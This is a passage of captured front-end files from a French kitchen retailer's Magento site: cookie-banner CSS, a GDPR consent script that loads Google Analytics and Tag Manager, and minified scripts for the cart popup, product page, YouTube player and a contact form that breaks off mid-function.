rgba(0,128,0,.5) 3px;width:12px;height:3px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);position:absolute;left:2px;top:0}#wq-cookie-banner .settings-wrapper .third-party-instances input[type=checkbox]:checked+label::after{content:'';display:inline-block;border-left:solid green 3px;border-bottom:solid green 3px;width:12px;height:3px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);position:absolute;left:2px;top:0}#wq-cookie-banner .settings-wrapper .details{display:inline-block;background-color:#f6f6f9;border:1px solid #ccc;padding:8px 7px 7px 5px;text-align:left;vertical-align:top;cursor:pointer;font-size:12px;margin-top:12px;height:100%}@media only screen and (min-width:768px){#wq-cookie-banner .settings-wrapper .details{border-left:none;margin-top:0}}#wq-cookie-banner .settings-wrapper .details a{display:inline-block;background-image:url([data-uri]);text-decoration:none;padding-top:0;padding-right:19px;padding-left:4px;background-repeat:no-repeat;background-position-x:right;background-position-y:5px;background-position:right 4px;text-align:left;color:#2a2a2a;line-height:15px}#wq-cookie-banner .details-wrapper{margin-top:12px}#wq-cookie-banner .details-wrapper>.tab-wrapper{border:1px solid #ccc;border-radius:4px}#wq-cookie-banner .details-wrapper>.tab-wrapper .tabcontent{display:none}#wq-cookie-banner .details-wrapper>.tab-wrapper .tabcontent.active{display:inherit}#wq-cookie-banner .details-wrapper .vertical-tabs{font-size:0}#wq-cookie-banner .details-wrapper .vertical-tabs .tab{display:inline-block;font-size:12px;width:30%;height:300px;overflow-y:auto;background-color:#f6f6f6}@media only screen and (min-width:768px){#wq-cookie-banner .details-wrapper .vertical-tabs .tab{width:20%}}#wq-cookie-banner .details-wrapper .vertical-tabs .tab button{background-color:inherit;border:none;outline:0;cursor:pointer;padding:8px;text-align:left;-webkit-transition:background .3s;-o-transition:background .3s;transition:background .3s}#wq-cookie-banner .details-wrapper .vertical-tabs .tab button:first-child{border-radius:4px 0 0}#wq-cookie-banner .details-wrapper .vertical-tabs .tab button.active,#wq-cookie-banner .details-wrapper .vertical-tabs .tab button:focus,#wq-cookie-banner .details-wrapper .vertical-tabs .tab button:hover{background-color:#fff}#wq-cookie-banner .details-wrapper .vertical-tabs .tabcontent{-webkit-box-sizing:border-box;box-sizing:border-box;width:70%;height:300px;padding:12px 0 12px 12px;overflow-x:auto;overflow-y:auto}@media only screen and (min-width:768px){#wq-cookie-banner .details-wrapper .vertical-tabs .tabcontent{width:80%;overflow-x:hidden;overflow-y:auto}}#wq-cookie-banner .details-wrapper .vertical-tabs .tabcontent.active{display:inline-block;font-size:0;vertical-align:top}#wq-cookie-banner .details-wrapper .vertical-tabs .tabcontent .cookie-description{font-size:12px;line-height:1.231;margin-bottom:2%}#wq-cookie-banner .details-wrapper .vertical-tabs .tabcontent .cookie-table{font-size:12px}#wq-cookie-banner .details-wrapper .vertical-tabs .tabcontent .cookie-table table{width:100%}#wq-cookie-banner .details-wrapper .vertical-tabs .tabcontent .cookie-table thead td{background-color:#f6f6f9;color:#2a2a2a;text-align:left;vertical-align:top;padding:5px;border-bottom:1px solid #ccc}#wq-cookie-banner .details-wrapper .vertical-tabs .tabcontent .cookie-table tbody td{border-bottom:1px solid #ccc;border-right:1px solid #f6f6f9;text-align:left;vertical-align:top;padding:4px;max-width:72px;overflow:hidden;font-size:9pt;color:#2a2a2a}#wq-cookie-banner .details-wrapper .vertical-tabs button{display:block;width:100%}#wq-cookie-banner #cookie-banner-message{text-align:left;font-size:12px;line-height:1.231;margin-bottom:12px}#wq-cookie-banner #inform-and-ask{width:1440px;height:470px;position:fixed;z-index:100000}#wq-cookie-banner #inform-and-consent{width:300px;background-color:#fff;border:1px solid #ccc;padding:10px;text-align:center;position:fixed;top:30px;left:50%;margin-top:0;margin-left:-150px;z-index:100000;opacity:1}#wq-cookie-banner .element-hidden{display:none}

--- FILE ---
content_type: application/javascript
request_url: https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/Webqam_Checkout/js/messages-mixin.min.js
body_size: 452
content:
define(['jquery','Magento_Ui/js/modal/modal'],function($){'use strict';return function(targetModule){return targetModule.extend({prepareMessageForHtml:function(message){var original=this._super.bind(this);if(message.trim().substring(0,16)==="Vous avez ajouté"){var popup=$('<div class="add-to-cart-success-popup"/>').html('<div class="custom-dialog__icon custom-dialog__icon--valid sdb-icon icon-check"></div>'
+'<div class="custom-dialog__text">Ce produit a été ajouté<br/>à votre panier.</div>').modal({modalClass:'custom-dialog',buttons:[{text:'Voir mon panier',class:'action primary',click:function(){window.location.href='/checkout/cart';}}]});popup.modal('openModal');}
return original(message);}})};});

--- FILE ---
content_type: application/javascript
request_url: https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/public/javascripts/app.min.js
body_size: 531
content:
"use strict";function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor)){throw new TypeError("Cannot call a class as a function");}}
function _defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor);}}
function _createClass(Constructor,protoProps,staticProps){if(protoProps)_defineProperties(Constructor.prototype,protoProps);if(staticProps)_defineProperties(Constructor,staticProps);return Constructor;}
requirejs(['jquery','webqam/product','webqam/youtube','webqam/contact'],webqam_init);var Webqam_General=function(){function Webqam_General(){_classCallCheck(this,Webqam_General);console.log('App loaded');}
_createClass(Webqam_General,[{key:"name",value:function name(){}}]);return Webqam_General;}();function webqam_init(){var Gen=new Webqam_General();if(jQuery('body').hasClass('catalog-product-view')){}
if(jQuery('body').hasClass('contact-index-index')){var Contact=new Webqam_Contact();}}

--- FILE ---
content_type: application/javascript
request_url: https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/public/javascripts/product.min.js
body_size: 955
content:
"use strict";function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor)){throw new TypeError("Cannot call a class as a function");}}
function _defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor);}}
function _createClass(Constructor,protoProps,staticProps){if(protoProps)_defineProperties(Constructor.prototype,protoProps);if(staticProps)_defineProperties(Constructor,staticProps);return Constructor;}
var Webqam_Product=function(){function Webqam_Product(){_classCallCheck(this,Webqam_Product);console.log('Class Product loaded !');this.section=1;var that=this;document.addEventListener('optionsLoaded',function(e){that.bindZoom();that.sticky();},false);}
_createClass(Webqam_Product,[{key:"sticky",value:function sticky(){var that=this;var offset=0;var eTop=jQuery('#product-options-wrapper').offset().top;var sticky_wrapper=jQuery('.sticky-wrapper');that.clone();jQuery(window).scroll(function(){offset=eTop-jQuery(window).scrollTop();if(offset<=0){sticky_wrapper.fadeIn();}else{sticky_wrapper.fadeOut();}});jQuery('.product-options-wrapper input').on('click',function(){var parent=jQuery(this).closest('.fieldset');setTimeout(function(){if(jQuery('.product-info-price .price').html()!=sticky_wrapper.find('.price').html()){that.clone();}
that.section=parent.attr('data-section');that.goSection();},100);});jQuery('.product-options-wrapper select').on('change',function(){var parent=jQuery(this).closest('.fieldset');setTimeout(function(){if(jQuery('.product-info-price .price').html()!=sticky_wrapper.find('.price').html()){that.clone();}
that.section=parent.attr('data-section');that.goSection();},100);});}},{key:"clone",value:function clone(){var sticky_wrapper=jQuery('.sticky-wrapper .content');var content=jQuery('.page-title-wrapper').html()+jQuery('.product-info-price').html();sticky_wrapper.html(content);}},{key:"goSection",value:function goSection(){}},{key:"bindZoom",value:function bindZoom(){var that=this;var img=new Image();jQuery('.itoris-dynamicoptions-list-images .field').each(function(){img.src=jQuery(this).find('img').attr('src');jQuery(this).append('<span class="tooltip wrapper"><span class="tooltip content"><img src="'+img.src+'"/></span></span>');});jQuery('.tooltip.wrapper').bind('click',function(){jQuery(this).toggleClass('active');jQuery(this).find('.tooltip.content').show();});}}]);return Webqam_Product;}();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cookie-banner.webqam.fr/rgpd.min.js
body_size: 5493
content:
var rgpd=function(){"use strict";class e{constructor(){this.objectAssign(),this.endsWith()}objectAssign(){"function"!=typeof Object.assign&&Object.defineProperty(Object,"assign",{value:function(e){if(null==e)throw new TypeError("Cannot convert undefined or null to object");for(var t=Object(e),s=1;s<arguments.length;s++){var i=arguments[s];if(null!=i)for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t[n]=i[n])}return t},writable:!0,configurable:!0})}endsWith(){String.prototype.endsWith||(String.prototype.endsWith=function(e,t){var s=this.toString();("number"!=typeof t||!isFinite(t)||Math.floor(t)!==t||t>s.length)&&(t=s.length),t-=e.length;var i=s.lastIndexOf(e,t);return-1!==i&&i===t})}}class t{constructor(e){this.domaineName="",this.MainInstance=e}getCookieExpireDate(){const e=new Date;return e.setTime(e.getTime()+33696e6),"; expires="+e.toGMTString()}getDomainName(){if(""!=this.domaineName)return this.domaineName;let e=document.location.hostname;return 0===e.indexOf("www.")&&(e=e.substring(4)),e}getCookieDomainName(){return"domain=."+this.getDomainName()}checkFirstVisit(){return!this.getCookie("hasConsentConfig")}getCookie(e){if(document.cookie.length>0){let t=document.cookie.indexOf(e+"=");if(-1!=t){t+=e.length+1;let s=document.cookie.indexOf(";",t);return-1==s&&(s=document.cookie.length),unescape(document.cookie.substring(t,s))}}return null}delCookie(e){document.cookie=e+"=;path=/ ; "+this.getCookieDomainName()+";expires=Thu, 01-Jan-1970 00:00:01 GMT"}delAllCookies(){const e=document.cookie.split(";");if(e.length>0)for(let t=0;t<e.length;t++){const s=e[t].split("=")[0];this.delCookie(s)}}}class s{constructor(e){this.MainInstance=e}getInternetExplorerVersion(){let e=-1;if("Microsoft Internet Explorer"==navigator.appName){const t=navigator.userAgent;null!=new RegExp("MSIE ([0-9]{1,}[.0-9]{0,})").exec(t)&&(e=parseFloat(RegExp.$1))}else if("Netscape"==navigator.appName){const t=navigator.userAgent;null!=new RegExp("Trident/.*rv:([0-9]{1,}[.0-9]{0,})").exec(t)&&(e=parseFloat(RegExp.$1))}return e}notToTrack(){if(navigator.doNotTrack&&("yes"==navigator.doNotTrack||"1"==navigator.doNotTrack)||navigator.msDoNotTrack&&"1"==navigator.msDoNotTrack){return!(-1!=this.getInternetExplorerVersion())||this.MainInstance.displayHelper.askDNTConfirmation()}return!1}isToTrack(){return!(!navigator.doNotTrack||"no"!=navigator.doNotTrack&&0!=navigator.doNotTrack)}}class i{html(e,...t){let s=e.raw,i="";return t.forEach((e,t)=>{let n=s[t];Array.isArray(e)&&(e=e.join("")),n.endsWith("$")&&(e=this.htmlEscape(e),n=n.slice(0,-1)),i+=n,i+=e}),i+=s[s.length-1]}htmlEscape(e){return e.replace(/&/g,"&amp;").replace(/>/g,"&gt;").replace(/</g,"&lt;").replace(/"/g,"&quot;").replace(/'/g,"&#39;").replace(/`/g,"&#96;")}addCss(e){var t=document.head,s=document.createElement("link");s.type="text/css",s.rel="stylesheet",s.href=e,t.appendChild(s)}}var n=/^(\/?|)([\s\S]*?)((?:\.{1,2}|[^\/]+?|)(\.[^.\/]*|))(?:[\/]*)$/,o=function(e){return n.exec(e).slice(1)};class a{constructor(e){this.MainInstance=e;const t={bannerTitle:"This website uses cookies",bannerText:"We use cookies to personalise content and ads, to provide social media features and to analyse our traffic. We also share information about your use of our site with our social media, advertising and analytics partners who may combine it with other information that you’ve provided to them or that they’ve collected from your use of their services. You consent to our cookies if you continue to use this website.",bannerButtonText:"Ok",bannerWithReopenButton:!1,bannerReopenButtonText:"Préférences cookies",showDetails:!0,detailsLabel:{on:"Show details",off:"Hide details"},detailsTabsLabels:["Cookie declaration","About cookies"],detailsAboutCookiesText:this.getCookieText(),styleSheetUrl:this.getStyleSheetUrl(),tableHeader:{name:"Nom",provider:"Fournisseur",final:"Finalité",expiration:"Expiration",type:"Type"}};this.display=Object.assign({},t,e.settings.display?e.settings.display:{}),this._renderHelper=new i,this.display.styleSheetUrl&&this._renderHelper.addCss(this.display.styleSheetUrl)}getCookieText(){return"Cookies are small text files that can be used by websites to make a user's experience more efficient.\n\nThe law states that we can store cookies on your device if they are strictly necessary for the operation of this site. For all other types of cookies we need your permission.\n\nThis site uses different types of cookies. Some cookies are placed by third party services that appear on our pages.\n\nYour consent applies to the following domains: www.cookiebot.com, manage.cookiebot.com, www.cybot.com"}getStyleSheetUrl(){const e=document.getElementsByTagName("script");for(let n=0;n<e.length;n++){const a=e[n].src;if(-1!==a.indexOf("rgpd.min.js"))return void 0,void 0,i=void 0,t=o(a),s=t[0],i=t[1],(s||i?(i&&(i=i.substr(0,i.length-1)),s+i):".")+"/style.min.css"}var t,s,i}static askDNTConfirmation(){return confirm("La signal DoNotTrack de votre navigateur est activé, confirmez vous activer la fonction DoNotTrack?")}disableAll(){document.cookie="hasConsentConfig=true; "+this.MainInstance.cookieHelper.getCookieExpireDate()+" ; "+this.MainInstance.cookieHelper.getCookieDomainName()+" ; path=/",document.cookie="hasConsentFrom=; "+this.MainInstance.cookieHelper.getCookieExpireDate()+" ; "+this.MainInstance.cookieHelper.getCookieDomainName()+" ; path=/",this.MainInstance.thirdPartyManager.disableAll()}hideBanner(){if(document.querySelector("#wq-cookie-banner .banner-wrapper").style.display="none",this.display.bannerWithReopenButton){document.querySelector("#wq-cookie-banner .banner-reopen").style.visibility="visible"}}isClickOnOptOut(e){return"wq-cookie-banner"==e.target.parentNode.id||e.target.parentNode.parentNode&&"wq-cookie-banner"==e.target.parentNode.parentNode.id||"optout-button"==e.target.id}isStoreButton(e){return"rgpd-ok"===e.target.parentNode.id}storeConfig(e){if(!this.MainInstance.displayHelper.isClickOnOptOut(e)){e.preventDefault();const t=this.MainInstance.thirdPartyManager.getInstances(),s=[];for(let e=0;e<t.length;e++){const i=t[e],n=document.getElementById(i.getId());if(!n)throw new Error("Checkbox not found for instance :"+i.getId());this.MainInstance.settings.debug&&console.log("checked",n.checked),n.checked?(s.push(i.getId()),i.withConsent()):i.disable()}document.cookie="hasConsentConfig=true; "+this.MainInstance.cookieHelper.getCookieExpireDate()+" ; "+this.MainInstance.cookieHelper.getCookieDomainName()+" ; path=/",document.cookie="hasConsentFrom="+s.join("|")+"; "+this.MainInstance.cookieHelper.getCookieExpireDate()+" ; "+this.MainInstance.cookieHelper.getCookieDomainName()+" ; path=/"}}getDetailsLink(){return this.display.showDetails?`<div class="details"><a href="javascript:void(0);" class="details-link">${this.display.detailsLabel.on}</a></div>`:""}getDetailsMarkup(e){const t=this.getDetailsCookieContents(e);return((e,t)=>this._renderHelper.html`
    <div class="tab-wrapper">
      <div class="tab">
        ${e.map((e,t)=>this._renderHelper.html`
          <button class="tablinks${0===t?" active":""}" data-target="tab-${t+1}">${e}</button>
        `)}
      </div>
      <div id="tab-1" class="tabcontent active">${t}</div>
      <div id="tab-2" class="tabcontent">${this.display.detailsAboutCookiesText}</div>
    </div>
`)(this.display.detailsTabsLabels,t)}getDetailsCookieContents(e){return(e=>this._renderHelper.html`
     <div class="tab-wrapper vertical-tabs">
       <div class="tab">
       ${e.map((e,t)=>this._renderHelper.html`
       <button class="tablinks${0===t?" active":""}" data-target="tab-${e.getId()}">${e.getLabel()} (${e.getCount()})</button>
       `)}
       </div>
       ${e.map((e,t)=>this._renderHelper.html`
        <div id="tab-${e.getId()}" class="tabcontent${0===t?" active":""}">
          <div class="cookie-description">${e.getDescription()}</div>
          <div class="cookie-table">
            <table>
              <thead>
                <tr>
                  <td>${this.display.tableHeader.name}</td>
                  <td>${this.display.tableHeader.provider}</td>
                  <td>${this.display.tableHeader.final}</td>
                  <td>${this.display.tableHeader.expiration}</td>
                  <td>${this.display.tableHeader.type}</td>
                </tr>
              </thead>
              <tbody>
              ${e.getTable().map(e=>this._renderHelper.html`
                <tr>
                  <td title="${e.name}">${e.name}</td>
                  <td title="${e.provider}">${e.provider}</td>
                  <td title="${e.purpose}">${e.purpose}</td>
                  <td title="${e.expiry}">${e.expiry}</td>
                  <td title="${e.type}">${e.type}</td>
                </tr>
              `)}
              </tbody>
            </table>
          </div>
        </div>
       `)}
     </div>
    `)(e)}showBanner(){if(null!==document.getElementById("wq-cookie-banner")){return void(document.getElementById("wq-cookie-banner").style.display="block")}let e=this.MainInstance.settings.container,t=document.getElementsByTagName("body")[0];e&&(t=document.getElementById(e));const s=t,i=document.createElement("div");i.setAttribute("id","wq-cookie-banner"),i.setAttribute("width","70%"),i.style.visibility="hidden";const n=this.MainInstance.thirdPartyManager.getInstances(),o=this.getDetailsLink(),a=this.getDetailsMarkup(n);let r="";this.display.bannerWithReopenButton&&(r=`<button class="banner-reopen">${this.display.bannerReopenButtonText}</button>`);i.innerHTML=(e=>this._renderHelper.html`
    ${r}
    <div class="banner-wrapper">
      <h2 class="banner-title">${this.display.bannerTitle}</h2>
      <div id="cookie-banner-message" align="center">
      ${this.display.bannerText}
      </div>
      <div class="settings-wrapper">
        <ul class="third-party-instances">
        ${e.map(e=>this._renderHelper.html`
            <li>
              <input type="checkbox" class="third-party-checkbox${e.getIsRequired()?" required":""}" ${e.getIsRequired()?'disabled="disabled"':""} ${e.getIsChecked()?"checked=checked":""} id="${e.getId()}">
              <label for="${e.getId()}">${e.getLabel()}</label>
            </li>
        `)}
        </ul>
        ${o}
        <button id="rgpd-ok" >${this.display.bannerButtonText}</button>
      </div>
      <div class="details-wrapper element-hidden">${a}</div>
    </div>
`)(n),e&&i.classList.add("contained"),s.appendChild(i);const l=this.MainInstance,c=document.getElementById("rgpd-ok"),p=document.querySelector(".banner-reopen");window.addEventListener?(c.addEventListener("click",function(e){l.displayHelper.storeConfig(e),l.displayHelper.hideBanner()},!1),l.displayHelper.display.bannerWithReopenButton&&p.addEventListener("click",function(){l.displayHelper.reopenBanner()})):(c.attachEvent("onclick",function(e){l.displayHelper.storeConfig(e),l.displayHelper.hideBanner(e)}),l.displayHelper.display.bannerWithReopenButton&&p.attachEvent("onclick",function(){l.displayHelper.reopenBanner()}));const d=document.getElementsByClassName("tablinks");for(let e=0;e<d.length;e++)d[e].addEventListener("click",function(){const e=this,t=document.getElementsByClassName("tablinks");for(let s=0;s<t.length;s++)e.parentNode===t[s].parentNode&&(e!==t[s]?t[s].classList.remove("active"):t[s].classList.contains("active")||t[s].classList.add("active"));const s=document.getElementsByClassName("tabcontent");for(let t=0;t<s.length;t++)e.parentNode.parentNode===s[t].parentNode&&(e.dataset.target!==s[t].id?s[t].classList.remove("active"):s[t].classList.contains("active")||s[t].classList.add("active"))},!1);document.getElementsByClassName("details-link")[0].addEventListener("click",function(){const e=document.getElementsByClassName("details-wrapper")[0];e.classList.contains("element-hidden")?(e.classList.remove("element-hidden"),this.text=l.displayHelper.display.detailsLabel.off,this.classList.add("open")):(e.classList.add("element-hidden"),this.text=l.displayHelper.display.detailsLabel.on,this.classList.remove("open"))},!1)}reopenBanner(){const e=document.querySelector("#wq-cookie-banner .banner-wrapper"),t=document.querySelector("#wq-cookie-banner .banner-reopen");e.style.display="block",document.body.classList.contains("cookiebanner")||(document.getElementsByTagName("body")[0].className+=" cookiebanner"),null!==t&&(t.style.visibility="hidden")}}class r{constructor(e){this.props=Object.assign({},{label:"None",description:"Empty description",table:[],isRequired:!1,isChecked:!0},e,this.props),this.props.CookieNames=e.CookieNames?e.CookieNames:[]}setMainInstance(e){this.MainInstance=e}beforeConsent(){this.MainInstance.settings.debug&&console.log("CustombeforeConsent"),this.props.beforeConsent&&this.props.beforeConsent()}withConsent(){this.MainInstance.settings.debug&&console.log("CustomwithConsent"),this.props.withConsent&&this.props.withConsent()}disable(){this.MainInstance.settings.debug&&console.log("Custom disable"),this.deleteCookies()}postDisable(){this.MainInstance.settings.debug&&console.log("Custom post disable")}deleteCookies(){this.MainInstance.settings.debug&&console.log("Deleting cookies :",this.props.CookieNames);for(var e=0;e<this.props.CookieNames.length;e++)this.MainInstance.cookieHelper.delCookie(this.props.CookieNames[e])}getLabel(){return this.props.label}getCount(){return void 0===this.props.count?this.props.table.length:this.props.count}getDescription(){return this.props.description}getTable(){return this.props.table}getId(){return this.props.id}getIsRequired(){return!0===this.props.isRequired}getIsChecked(){return!0===this.props.isChecked}}class l extends r{constructor(e){if(!e.property)throw new Error("thirdPartyGa missing required param: property");super(e),this.props.CookieNames=this.props.CookieNames.length?this.props.CookieNames:["__utma","__utmb","__utmc","__utmz","_ga","_gat"],this.props.gaProperty=e.property,this.props=Object.assign({},{label:"GA"},this.props),this.firstCall=!1}beforeConsent(){var e,t,s,i,n,o;this.MainInstance.settings.debug&&console.log("GAbeforeConsent"),e=window,t=document,s="script",i="__gaTracker",e.GoogleAnalyticsObject=i,e[i]=e[i]||function(){(e[i].q=e[i].q||[]).push(arguments)},e[i].l=1*new Date,n=t.createElement(s),o=t.getElementsByTagName(s)[0],n.async=1,n.src="//www.google-analytics.com/analytics.js",o.parentNode.insertBefore(n,o),__gaTracker("create",this.props.gaProperty,{storage:"none",clientId:"0"}),__gaTracker("send","event","page","load",{nonInteraction:1}),this.props.beforeConsent&&this.props.beforeConsent()}withConsent(){var e,t,s,i,n,o;(this.MainInstance.settings.debug&&console.log("GAwithConsent"),this.firstCall)||(this.firstCall=!0,e=window,t=document,s="script",i="ga",e.GoogleAnalyticsObject=i,e.ga=e.ga||function(){(e.ga.q=e.ga.q||[]).push(arguments)},e.ga.l=1*new Date,n=t.createElement(s),o=t.getElementsByTagName(s)[0],n.async=1,n.src="//www.google-analytics.com/analytics.js",o.parentNode.insertBefore(n,o),ga("create",this.props.gaProperty,"auto"),ga("send","pageview"),this.MainInstance.cookieHelper.getCookie("ga-disable-"+this.props.gaProperty)&&this.MainInstance.cookieHelper.delCookie("ga-disable-"+this.props.gaProperty),this.props.withConsent&&this.props.beforeConsent())}disable(){this.MainInstance.settings.debug&&console.log("Ga disable"),super.disable(),document.cookie="ga-disable-"+this.props.gaProperty+"=true;"+this.MainInstance.cookieHelper.getCookieExpireDate()+" ; "+this.MainInstance.cookieHelper.getCookieDomainName()+" ; path=/",this.postDisable()}postDisable(){this.MainInstance.settings.debug&&console.log("Ga Post disable"),super.postDisable(),window["ga-disable-"+this.props.gaProperty]=!0}getIsChecked(){return!(!this.MainInstance.cookieHelper.getCookie("_ga")||!this.MainInstance.cookieHelper.getCookie("_gat"))||!this.MainInstance.cookieHelper.getCookie("ga-disable-"+this.props.gaProperty)&&!0===this.props.isChecked}}class c extends r{constructor(e){if(!e.property)throw new Error("thirdPartyGtm missing required param: property");super(e),this.props.gtmProperty=e.property,this.props.CookieNames=this.props.CookieNames.length?this.props.CookieNames:["_gid","_gat_gtag_"+this.props.gtmProperty],this.props=Object.assign({},{label:"Gtm"},this.props),this.firstCall=!1}beforeConsent(){function e(){dataLayer.push(arguments)}this.MainInstance.settings.debug&&console.log("GtmBeforeConsent"),function(e,t,s,i,n){e[i]=e[i]||[],e[i].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var o=t.getElementsByTagName(s)[0],a=t.createElement(s);a.async=!0,a.src="https://www.googletagmanager.com/gtm.js?id="+n,o.parentNode.insertBefore(a,o)}(window,document,"script","dataLayer",this.props.gtmProperty),window.dataLayer=window.dataLayer||[],e("js",new Date),e("config",this.props.gtmProperty,{send_page_view:!1}),this.props.beforeConsent&&this.props.beforeConsent()}withConsent(){function e(){dataLayer.push(arguments)}this.MainInstance.settings.debug&&console.log("GtmWithConsent"),this.firstCall||(this.firstCall=!0,function(e,t,s,i,n){e[i]=e[i]||[],e[i].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var o=t.getElementsByTagName(s)[0],a=t.createElement(s);a.async=!0,a.src="https://www.googletagmanager.com/gtm.js?id="+n,o.parentNode.insertBefore(a,o)}(window,document,"script","dataLayer",this.props.gtmProperty),window.dataLayer=window.dataLayer||[],e("js",new Date),e("config",this.props.gtmProperty),this.MainInstance.cookieHelper.getCookie("ga-disable-"+this.props.gtmProperty)&&this.MainInstance.cookieHelper.delCookie("ga-disable-"+this.props.gtmProperty),this.props.withConsent&&this.props.withConsent())}disable(){this.MainInstance.settings.debug&&console.log("Gtm disable"),super.disable(),document.cookie="ga-disable-"+this.props.gtmProperty+"=true;"+this.MainInstance.cookieHelper.getCookieExpireDate()+" ; "+this.MainInstance.cookieHelper.getCookieDomainName()+" ; path=/",this.postDisable()}postDisable(){this.MainInstance.settings.debug&&console.log("Gtm Post disable"),super.postDisable(),window["ga-disable-"+this.props.gtmProperty]=!0}getIsChecked(){return(!this.MainInstance.cookieHelper.getCookie("_gat_gtag_"+this.props.gtmProperty.replace(/-/g,"_"))||!this.MainInstance.cookieHelper.getCookie("ga-disable-"+this.props.gtmProperty))&&(!this.MainInstance.cookieHelper.getCookie("ga-disable-"+this.props.gtmProperty)&&!0===this.props.isChecked)}}class p{constructor(e,t){this.instances=[],this.MainInstance=t;for(let t=0;t<e.length;t++){const s=e[t];switch(s.id="inst_"+t,!0){case"undefined"!==s.type:switch(s.type){case"thirdPartyGa":this.instances[t]=new l(s),this.instances[t].setMainInstance(this.MainInstance);break;case"thirdPartyGtm":this.instances[t]=new c(s),this.instances[t].setMainInstance(this.MainInstance)}this.instances[t]||(this.instances[t]=new r(s),this.instances[t].setMainInstance(this.MainInstance));break;default:this.instances[t]=new r(s),this.instances[t].setMainInstance(this.MainInstance)}}}beforeConsent(){for(let e=0;e<this.instances.length;e++)this.instances[e].beforeConsent()}withConsent(){for(let e=0;e<this.instances.length;e++)this.instances[e].withConsent()}disableAll(){for(let e=0;e<this.instances.length;e++)this.instances[e].disable()}deleteAllCookies(){for(let e=0;e<this.instances.length;e++)this.instances[e].deleteCookies()}getInstances(){return this.instances}triggerPostConfig(){const e=this.MainInstance.cookieHelper.getCookie("hasConsentFrom").split("|");for(let t=0;t<this.instances.length;t++){const s=this.instances[t];-1!==e.indexOf(s.getId())?s.withConsent():s.postDisable()}}}class d{init(t){new e,this.clickprocessed=!1,this.cookieHelper=this.browserHelper=this.displayHelper=this.thirdPartyManager=null;this.settings=Object.assign({},{debug:!1},t),this.initHelpers(),this.start()}initHelpers(){this.cookieHelper=new t(this),this.browserHelper=new s(this),this.displayHelper=new a(this),this.thirdPartyManager=new p(this.settings.implementations,this),window.RGPD.reopenBanner=this.displayHelper.reopenBanner}static initAsync(){"function"!=typeof window.rgpgAsyncInit?console.log("Async method not found"):window.rgpgAsyncInit()}getDisableStr(){return this.disableStr}start(){if(this.cookieHelper.getCookie("hasConsentConfig"))this.displayHelper.showBanner(),this.displayHelper.hideBanner(),this.thirdPartyManager.triggerPostConfig();else if(this.browserHelper.notToTrack())this.displayHelper.disableAll();else if(this.browserHelper.isToTrack())this.displayHelper.consent();else{this.displayHelper.showBanner(),this.thirdPartyManager.beforeConsent(),document.getElementsByTagName("body")[0].className+=" cookiebanner"}}}return window.RGPD=new d,d.initAsync(),d}();


--- FILE ---
content_type: application/javascript
request_url: https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/public/javascripts/webqam-load-player.min.js
body_size: 606
content:
"use strict";define(['jquery','jquery/ui','Magento_ProductVideo/js/load-player'],function($){$.widget('webqam.videoYoutube',$.mage.videoYoutube,{_create:function _create(){var self=this;this._initialize();this.element.append('<div/>');this._on(window,{'youtubeapiready':function youtubeapiready(){if(self._player!==undefined){return;}
self._autoplay=true;if(self._autoplay){self._params.autoplay=1;}
if(!self._rel){self._params.rel=0;}
self._params.controls=0;self._params.showinfo=0;self._params.modestbranding=1;self._player=new window.YT.Player(self.element.children(':first')[0],{height:self._height,width:self._width,videoId:self._code,playerVars:self._params,events:{'onReady':function onPlayerReady(){self._player.getDuration();self.element.closest('.fotorama__stage__frame').addClass('fotorama__product-video--loaded');},onStateChange:function onStateChange(data){switch(window.parseInt(data.data,10)){case 1:self._playing=true;break;default:self._playing=false;break;}
self._trigger('statechange',{},data);if(data.data===window.YT.PlayerState.ENDED&&self._loop){self._player.playVideo();}}}});}});this._loadApi();}});return $.webqam.videoYoutube;});

--- FILE ---
content_type: application/javascript
request_url: https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/public/javascripts/contact.min.js
body_size: 948
content:
"use strict";function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor)){throw new TypeError("Cannot call a class as a function");}}
function _defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor);}}
function _createClass(Constructor,protoProps,staticProps){if(protoProps)_defineProperties(Constructor.prototype,protoProps);if(staticProps)_defineProperties(Constructor,staticProps);return Constructor;}
var Webqam_Contact=function(){function Webqam_Contact(){_classCallCheck(this,Webqam_Contact);console.log('class Webqam_Contact loaded');this.bindCheckbox();this.facade_count=0;this.plan_count=0;this.address=0;this.bindSubmit();this.sample();}
_createClass(Webqam_Contact,[{key:"bindCheckbox",value:function bindCheckbox(){var that=this;jQuery('.facade input').on('change',function(){that.countElem(this,'facade');});jQuery('.plan input').on('change',function(){that.countElem(this,'plan');});}},{key:"countElem",value:function countElem(obj,type){var that=this;var nb=0;if(jQuery(obj).is(':checked')){if(type=='facade'){that.facade_count++;nb=that.facade_count;}
if(type=='plan'){that.plan_count++;nb=that.plan_count;}}else{if(type=='facade'){that.facade_count--;nb=that.facade_count;}
if(type=='plan'){that.plan_count--;nb=that.plan_count;}}
if(nb>4){alert(jQuery.mage.__('Vous pouvez sélectionner uniquement 4 échantillons par type.'));jQuery(obj).attr('checked',false);if(type=='facade'){that.facade_count--;}
